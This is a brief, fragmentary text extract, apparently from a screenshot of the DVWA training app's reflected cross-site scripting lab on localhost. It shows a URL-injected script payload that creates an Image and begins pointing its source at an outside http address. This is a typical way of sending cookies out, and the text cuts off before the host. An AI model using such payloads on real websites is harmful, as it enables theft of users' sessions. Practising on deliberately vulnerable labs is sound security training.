 localhost/vulnerabilities/xss_r/?name=<script>var+i%3dnew+Image()%3b
DVWA
Vulnerability: Reflected Cross Site Scripting (XS
What's your name? Submit
Hello %3Cscript%3Evar%20i%3Dnew%20Image%28%29%3B%20i.src%3D%22http%3A%2F%